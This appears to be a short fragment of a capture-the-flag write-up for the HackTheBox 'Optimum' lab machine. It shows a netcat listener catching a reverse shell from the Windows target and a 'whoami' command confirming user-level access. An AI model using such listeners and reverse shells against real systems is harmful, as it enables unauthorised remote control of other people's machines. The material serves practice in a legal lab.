 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Optimum]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.117] from (UNKNOWN) [10.129.127.138] 49166
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>